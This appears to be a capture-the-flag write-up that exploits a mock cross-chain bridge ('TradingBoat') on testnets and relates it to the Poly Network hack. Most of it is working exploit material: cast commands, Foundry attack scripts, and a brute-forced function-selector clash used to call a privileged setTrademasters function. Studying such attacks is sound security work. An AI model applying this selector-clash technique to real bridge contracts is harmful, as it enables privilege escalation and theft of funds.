Poly Network Rekt

First here the the boat address on Goerli (the target contract we have to interact with):
cast call $TRADING_BOAT_GOERLI --rpc-url $RPC_URL_GOERLI "tradingData()(address)"
> 0xFDDa11C6504db2Cf760F3cb53253D88cF8A5a593Now we can try to interact with the bridge contract on Fuji chain:
cast send $TRADING_BOAT_FUJI --private-key $PRIVATE_KEY --rpc-url $RPC_URL_FUJI "sendShipment(string,bytes32[],uint64,address)(bytes32)" "setTrademasters" [0x000000000000000000000000122C0492CEa0241cDfD7A11469e3434D24889Cc6] 0x5 $TRADING_DATA_GOERLIoutput:
0x97bc653aac2c7b476cefe65e9df32d34caf31f670e4f36a441000963f8df3a37Now we can call the offchain trademaster to generate a signature:

Signature: 0x265d347b6819c4aa0de6f96f9874b9e78a1b2ad38d16068196ed532eb4d9f96c063a6779057b5cef1ecfb3752a4789bfae1e53cf073adef07ba928cf01a38c401cLet’s create a script to automate the process:
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.13;
import "forge-std/Script.sol";
import "forge-std/console.sol";
import {TradingBoat} from '../contracts_/TradingBoat.sol';
contract POC is Script {
function run() external {
uint256 deployerPrivateKey = vm.envUint("PRIVATE_KEY");
address PUBLIC_KEY = vm.envAddress("PUBLIC_KEY");
address TRADING_BOAT_GOERLI = vm.envAddress("TRADING_BOAT_GOERLI");
address TRADING_DATA_GOERLI = vm.envAddress("TRADING_DATA_GOERLI");
vm.startBroadcast(deployerPrivateKey);
TradingBoat boat = TradingBoat(TRADING_BOAT_GOERLI);
bytes32[] memory params = new bytes32[](1);
params[0] = 0x000000000000000000000000122C0492CEa0241cDfD7A11469e3434D24889Cc6;
bytes memory signature = hex"265d347b6819c4aa0de6f96f9874b9e78a1b2ad38d16068196ed532eb4d9f96c063a6779057b5cef1ecfb3752a4789bfae1e53cf073adef07ba928cf01a38c401c";
boat.relayShipment("setTrademasters", params, 43113, PUBLIC_KEY, TRADING_DATA_GOERLI, signature);
vm.stopBroadcast();
}
}Now we can relay the message on the goerli chain using the following script:
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.13;
import "forge-std/Script.sol";
import "forge-std/console.sol";
import {TradingBoat} from '../contracts_/TradingBoat.sol';
contract POC is Script {
function run() external {
uint256 deployerPrivateKey = vm.envUint("PRIVATE_KEY");
address PUBLIC_KEY = vm.envAddress("PUBLIC_KEY");
address TRADING_BOAT_GOERLI = vm.envAddress("TRADING_BOAT_GOERLI");
address TRADING_DATA_GOERLI = vm.envAddress("TRADING_DATA_GOERLI");
vm.startBroadcast(deployerPrivateKey);
TradingBoat boat = TradingBoat(TRADING_BOAT_GOERLI);
bytes32[] memory params = new bytes32[](1);
params[0] = 0x000000000000000000000000122C0492CEa0241cDfD7A11469e3434D24889Cc6;
bytes memory signature = hex"265d347b6819c4aa0de6f96f9874b9e78a1b2ad38d16068196ed532eb4d9f96c063a6779057b5cef1ecfb3752a4789bfae1e53cf073adef07ba928cf01a38c401c";
boat.relayShipment("setTrademasters", params, 43113, PUBLIC_KEY, TRADING_DATA_GOERLI, signature);
vm.stopBroadcast();
}
}without a surprise the contract revert :

This is because the relay function add some params (bytes32[],uint64,address) that we don’t need and that change the function selector resulting in calling the wrong method on the target contract:

We can see on the error message above that we call the selector 0x3b2e7145 whereas we were expecting to call 0xef51774d :

Now we know that it’s pretty much straight forward what we have to do: brutforce the method params so that __abi.ecodePacked(_method, (bytes32[], uint64, address) result in the 0xef51774d selector.
In order to do that I installed the following program that seems to do the job:
> docker run --rm power-clash -a bytes32[],uint64,address -s ef51774d -p setTrademasters
> Attempting to find setTrademasters******(bytes32[],uint64,address) match for 0xef51774d in 19770609664 max permutations
> Calculating 6277782.5 permutations per second
> Found match in 902.78942008s
> setTrademastersLMuGgO(bytes32[],uint64,address) hashes to 0xef51774dand Bingo! we have it : setTrademastersLMuGgO(bytes32[],uint64,address) hashes to 0xef51774d
Now we can do the say process as before but using the new function name.
Here is the signature we got:
Signature: 0xeb8f7dc8da0fce482b52e20d85dc0f602c2932acea3170e3f4cea0a752855545505ac6ff2587c7d4d43b4936361832c4fd54c7a2a75d3f63efd23190f735f7771cfuji.s.sol
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.13;
import "forge-std/Script.sol";
import "forge-std/console.sol";
import {TradingBoat} from '../contracts_/TradingBoat.sol';
contract POC is Script {
function run() external {
uint256 deployerPrivateKey = vm.envUint("PRIVATE_KEY");
address TRADING_BOAT_FUJI = vm.envAddress("TRADING_BOAT_FUJI");
address TRADING_DATA_GOERLI = vm.envAddress("TRADING_DATA_GOERLI");
vm.startBroadcast(deployerPrivateKey);
TradingBoat boat = TradingBoat(TRADING_BOAT_FUJI);
bytes32[] memory params = new bytes32[](1);
params[0] = 0x000000000000000000000000122C0492CEa0241cDfD7A11469e3434D24889Cc6;
bytes32 bridgeHash = boat.sendShipment("setTrademastersLMuGgO", params, 5, TRADING_DATA_GOERLI);
console.logBytes32(bridgeHash);
vm.stopBroadcast();
}
}goerli.s.sol
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.13;
import "forge-std/Script.sol";
import "forge-std/console.sol";
import {TradingBoat} from '../contracts_/TradingBoat.sol';
contract POC is Script {
function run() external {
uint256 deployerPrivateKey = vm.envUint("PRIVATE_KEY");
address PUBLIC_KEY = vm.envAddress("PUBLIC_KEY");
address TRADING_BOAT_GOERLI = vm.envAddress("TRADING_BOAT_GOERLI");
address TRADING_DATA_GOERLI = vm.envAddress("TRADING_DATA_GOERLI");
vm.startBroadcast(deployerPrivateKey);
TradingBoat boat = TradingBoat(TRADING_BOAT_GOERLI);
bytes32[] memory params = new bytes32[](1);
params[0] = 0x000000000000000000000000122C0492CEa0241cDfD7A11469e3434D24889Cc6;
bytes memory signature = hex"eb8f7dc8da0fce482b52e20d85dc0f602c2932acea3170e3f4cea0a752855545505ac6ff2587c7d4d43b4936361832c4fd54c7a2a75d3f63efd23190f735f7771c";
boat.relayShipment("setTrademastersLMuGgO", params, 43113, PUBLIC_KEY, TRADING_DATA_GOERLI, signature);
vm.stopBroadcast();
}
}Poly Network
Poly Network is a cross-chain protocol that facilitates cross-chain interaction between otherwise disconnected blockchains.
Poly Network is more advanced than King Baku’s network. For instance, it uses merkle roots to batch cross-chain transactions, and a multi-signature scheme to improve decentralization.
However similar to our TradingBoat contracts, Poly Network partitions its cross-chain contracts into 2 entities:
1. EthCrossChainManager which handles the cross-chain verification and execution logic.
2. EthCrossChainData which manages important information regarding cross-chain trademasters and calls.
The partition allows Poly Network to upgrade EthCrossChainManager via proxy, while asserting EthCrossChainData as immutable.
Privilege Escalation Attack
The attack on TradingBoat and Poly Network is enabled by the same two underlying reasons.
- The manager contract (
TradingBoat/EthCrossChainManager) has access to some privileged external function (setTrademasters()/putCurEpochConPubKeyBytes()). - The manager contract can call any function in any contract via selector clashing.
Consequently, a malicious attack can search for a selector clash that forces the manager contract to call the privileged external function, and invoke unexpected effects.
Poly Network has lost $611 million to this form of privilege escalation attack. Fortunately, the hacker has since return the stolen funds for a bug bounty reward.